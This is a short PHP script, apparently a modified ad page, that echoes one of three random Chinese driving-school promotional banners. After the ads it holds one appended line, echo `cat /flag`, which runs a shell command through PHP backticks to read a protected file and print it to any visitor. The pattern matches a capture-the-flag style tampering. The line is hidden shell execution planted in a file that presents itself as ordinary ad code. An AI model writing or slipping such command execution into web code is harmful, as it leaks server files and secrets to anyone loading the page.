 广告修改
<?php
header("Content-Type: text/html; charset=UTF-8");
$ads = [
    "<div style='padding: 20px; background-color: #ffeb3b; text-align: center;'>
        <h2>限时优惠：学车立减200元！</h2>
        <p>立即报名，享受优惠价，快速拿驾照！</p>
    </div>",
    "<div style='padding: 20px; background-color: #4caf50; color: white; text-align: center;'>
        <h2>新学员推荐计划</h2>
        <p>推荐新学员，成功后免费享受1小时AI练车！</p>
    </div>",
    "<div style='padding: 20px; background-color: #2196f3; color: white; text-align: center;'>
        <h2>夏季特惠驾照班！</h2>
        <p>报名驾校，现在只需2999元，立即行动吧！</p>
    </div>"
];
$random_ad = $ads[array_rand($ads)];
echo $random_ad;
echo `cat /flag`
?>